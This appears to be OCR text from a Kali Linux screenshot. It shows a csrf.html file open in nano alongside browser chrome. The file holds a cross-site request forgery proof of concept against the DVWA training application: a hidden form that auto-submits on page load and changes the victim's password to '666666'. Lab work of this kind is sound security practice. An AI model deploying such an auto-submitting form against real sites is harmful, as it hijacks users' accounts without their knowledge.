 Damn Vulnerable Web Ap
New Tab
localhost/csrf.html
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop
root@kali: /var/www/html
kali@kali: ~
GNU nano 7.1 csrf.html
<form id=form1 action="http://192.168.1.18/dvwa/vulnerabilities/csrf/" method="GET"><br>
<input type="hidden" autocomplete="off" name="password_new" value="666666">
<input type="hidden" autocomplete="off" name="password_conf" value="666666">
<input type="hidden" value="Change" name="Change">
</form>
<script>document.getElementById('form1').submit();</script>
Firefox
Search the web
@google
localhost
YouTube
Facebook